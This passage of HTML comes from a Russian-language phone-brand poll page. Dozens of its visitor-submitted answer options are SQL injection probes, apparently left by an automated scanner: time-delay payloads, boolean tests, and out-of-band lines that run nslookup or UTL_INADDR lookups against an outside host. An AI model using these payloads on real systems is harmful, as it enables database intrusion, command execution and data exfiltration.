class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="648"><div class="dem-label">yA2gjMES'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="640"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="651"><div class="dem-label">RO8LcrBU'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="659"><div class="dem-label">-1 OR 2+49-49-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="652"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="653"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="654"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="655"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="656"><div class="dem-label">184'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="657"><div class="dem-label">@@Y6qJr<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="658"><div class="dem-label">-1 OR 2+210-210-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="650"><div class="dem-label">C9mjMii2');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="628"><div class="dem-label">-1 OR 2+475-475-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="660"><div class="dem-label">-1' OR 2+144-144-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="617"><div class="dem-label">-1" OR 2+313-313-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="681"><div class="dem-label">6nogMa8q'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="663"><div class="dem-label">19OV1oE7'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="664"><div class="dem-label">ExJEnYHA';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="665"><div class="dem-label">P2JCau8q');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="666"><div class="dem-label">AqcSV4P2'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="667"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="668"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="669"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="670"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="671"><div class="dem-label">653'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="682"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="673"><div class="dem-label">-1 OR 2+487-487-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="674"><div class="dem-label">-1 OR 2+121-121-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="675"><div class="dem-label">-1' OR 2+737-737-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="676"><div class="dem-label">-1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="677"><div class="dem-label">-1" OR 2+658-658-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="678"><div class="dem-label">zzhVGaRR'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="679"><div class="dem-label">xe2JWeKe';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="672"><div class="dem-label">@@6HfrG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="680"><div class="dem-label">PSHXU9Dq');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="661"><div class="dem-label">-1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="662"><div class="dem-label">-1" OR 2+71-71-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="683"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="684"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="685"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="686"><div class="dem-label">326'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="687"><div class="dem-label">@@ngBGe<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="688"><div class="dem-label">-1 OR 2+933-933-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="689"><div class="dem-label">-1 OR 2+680-680-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="690"><div class="dem-label">-1' OR 2+658-658-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="691"><div class="dem-label">-1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="692"><div class="dem-label">-1" OR 2+855-855-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="693"><div class="dem-label">QAiFdDh0'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="694"><div class="dem-label">ApWG39qL';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="695"><div class="dem-label">pRgJb61C');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="696"><div class="dem-label">A7ohmmwU'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="697"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="698"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="699"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="700"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="701"><div class="dem-label">633'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="17"><div class="dem-label">Asus <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span></div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 863</div><div class="dem-date" title="Начало"> <span class="dem-begin-date">17.04.2019</span></div></div><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap"><form action="#democracy-4" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="4"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-4"><ul class="dem-vote"><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> Samsung </label></li><li data-aid="20"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="20" name="answer_ids[]"><span class="dem__spot"></span> Huawei </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Apple </label></li><li data-aid="585"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="585" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+102-102-1=0+0+0+1 </label></li><li data-aid="592"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="592" name="answer_ids[]"><span class="dem__spot"></span> d73W2RHC'));select pg_sleep(6); -- </label></li><li data-aid="591"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="591" name="answer_ids[]"><span class="dem__spot"></span> FwZmbHHB');select pg_sleep(6); -- </label></li><li data-aid="590"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="590" name="answer_ids[]"><span class="dem__spot"></span> TKSgFFhl';select pg_sleep(3); -- </label></li><li data-aid="589"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="589" 